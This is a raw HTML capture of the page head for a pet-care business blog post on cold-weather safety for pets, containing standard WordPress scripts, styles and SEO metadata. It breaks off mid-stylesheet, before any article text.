

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.furryfootsteps.com/cold-weather-safety-tips-pets/
body_size: 108738
content:
<script></script><script></script><!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
 
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}div.row_inner,div.module_subrow{--gutter:3.2%;--narrow:1.6%;--none:0%;}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
				.themify_map.tf_map_loaded{width:100%!important}
				.ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
				.fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
				div.module-gallery-grid{--galn:var(--galm);gap:8px}
			}</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                [data-tf-src]{
                    opacity:0
                }
                .tf_svg_lazy{
                    content-visibility:auto;
					opacity:1;
					background-size:100% 25%!important;
					background-repeat:no-repeat!important;
					background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
					filter:blur(25px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    [data-tf-src]{
                        display:none!important
                    }
                    .tf_svg_lazy{
                        filter:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                        			:where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper{content-visibility:auto}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Cold Weather Safety Tips for Pets - Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI</title>
	<link rel="canonical" href="https://www.furryfootsteps.com/cold-weather-safety-tips-pets/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cold Weather Safety Tips for Pets - Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI" />
	<meta property="og:description" content="Unless you live or winter in a warm climate, there&#8217;s a good chance that during this time of year, you&#8217;ve have to adjust your pet&#8217;s lifestyle (and your own) to accommodate the frigid temperatures. Because our pets have fur, we often do not think about protecting them from the elements. However, our furry family members [&hellip;]" />
	<meta property="og:url" content="https://www.furryfootsteps.com/cold-weather-safety-tips-pets/" />
	<meta property="og:site_name" content="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI" />
	<meta property="article:publisher" content="https://www.facebook.com/FurryFootstepsLLC/" />
	<meta property="article:author" content="https://www.facebook.com/FurryFootstepsLLC" />
	<meta property="article:published_time" content="2017-01-16T19:18:26+00:00" />
	<meta property="article:modified_time" content="2020-03-19T18:23:33+00:00" />
	<meta property="og:image" content="https://www.furryfootsteps.com/wp-content/uploads/2017/01/Pearl-Winter-Wear-255x300.jpg" />
	<meta name="author" content="Millicent Little" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Millicent Little" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.furryfootsteps.com/cold-weather-safety-tips-pets/#article","isPartOf":{"@id":"https://www.furryfootsteps.com/cold-weather-safety-tips-pets/"},"author":{"name":"Millicent Little","@id":"https://www.furryfootsteps.com/#/schema/person/de36a170e6aa4c017331ef794be25f86"},"headline":"Cold Weather Safety Tips for Pets","datePublished":"2017-01-16T19:18:26+00:00","dateModified":"2020-03-19T18:23:33+00:00","mainEntityOfPage":{"@id":"https://www.furryfootsteps.com/cold-weather-safety-tips-pets/"},"wordCount":971,"commentCount":0,"publisher":{"@id":"https://www.furryfootsteps.com/#organization"},"image":{"@id":"https://www.furryfootsteps.com/cold-weather-safety-tips-pets/#primaryimage"},"thumbnailUrl":"https://www.furryfootsteps.com/wp-content/uploads/2017/01/Pearl-Winter-Wear-255x300.jpg","keywords":["Pet Health","weather safety for pets","winter health products for pets","winter safety for pets"],"articleSection":["Articles","Pet Health"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.furryfootsteps.com/cold-weather-safety-tips-pets/#respond"]}]},{"@type":"WebPage","@id":"https://www.furryfootsteps.com/cold-weather-safety-tips-pets/","url":"https://www.furryfootsteps.com/cold-weather-safety-tips-pets/","name":"Cold Weather Safety Tips for Pets - Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI","isPartOf":{"@id":"https://www.furryfootsteps.com/#website"},"primaryImageOfPage":{"@id":"https://www.furryfootsteps.com/cold-weather-safety-tips-pets/#primaryimage"},"image":{"@id":"https://www.furryfootsteps.com/cold-weather-safety-tips-pets/#primaryimage"},"thumbnailUrl":"https://www.furryfootsteps.com/wp-content/uploads/2017/01/Pearl-Winter-Wear-255x300.jpg","datePublished":"2017-01-16T19:18:26+00:00","dateModified":"2020-03-19T18:23:33+00:00","breadcrumb":{"@id":"https://www.furryfootsteps.com/cold-weather-safety-tips-pets/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.furryfootsteps.com/cold-weather-safety-tips-pets/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furryfootsteps.com/cold-weather-safety-tips-pets/#primaryimage","url":"https://www.furryfootsteps.com/wp-content/uploads/2017/01/Pearl-Winter-Wear-255x300.jpg","contentUrl":"https://www.furryfootsteps.com/wp-content/uploads/2017/01/Pearl-Winter-Wear-255x300.jpg"},{"@type":"BreadcrumbList","@id":"https://www.furryfootsteps.com/cold-weather-safety-tips-pets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.furryfootsteps.com/"},{"@type":"ListItem","position":2,"name":"Cold Weather Safety Tips for Pets"}]},{"@type":"WebSite","@id":"https://www.furryfootsteps.com/#website","url":"https://www.furryfootsteps.com/","name":"Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI","description":"Dog Walker and Pet Sitter Services","publisher":{"@id":"https://www.furryfootsteps.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.furryfootsteps.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.furryfootsteps.com/#organization","name":"Furry Footsteps LLC","url":"https://www.furryfootsteps.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furryfootsteps.com/#/schema/logo/image/","url":"https://www.furryfootsteps.com/wp-content/uploads/2016/05/FF-FB-Profile-Photo-180.png","contentUrl":"https://www.furryfootsteps.com/wp-content/uploads/2016/05/FF-FB-Profile-Photo-180.png","width":180,"height":180,"caption":"Furry Footsteps LLC"},"image":{"@id":"https://www.furryfootsteps.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FurryFootstepsLLC/"]},{"@type":"Person","@id":"https://www.furryfootsteps.com/#/schema/person/de36a170e6aa4c017331ef794be25f86","name":"Millicent Little","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furryfootsteps.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0480f4d81546fc4f4ac9b305acaff7d0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0480f4d81546fc4f4ac9b305acaff7d0?s=96&d=mm&r=g","caption":"Millicent Little"},"description":"Millicent is a former Early Educator, Special Educator, book nerd, former figure competitor and animal lover. In her not so spare time, she loves to cook for her husband, lift weights, read, eat, play with and train dogs and write. She owns Furry Footsteps, LLC, which provides pet care for extremely cool folks in Ypsilanti, Belleville and Superior Township Michigan. Her pet children are Gizmo, Lucy, Flint and Dr. Spock the feline keeper of the pack. They are all rescues.","sameAs":["https://www.facebook.com/FurryFootstepsLLC"],"url":"https://www.furryfootsteps.com/author/petsitter/"}]}</script>
	


<link rel="alternate" type="application/rss+xml" title="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI &raquo; Feed" href="https://www.furryfootsteps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI &raquo; Comments Feed" href="https://www.furryfootsteps.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI &raquo; Cold Weather Safety Tips for Pets Comments Feed" href="https://www.furryfootsteps.com/cold-weather-safety-tips-pets/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.furryfootsteps.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.1" as="style"><link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://www.furryfootsteps.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.1' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1709361466" as="style"><link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1709361466' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 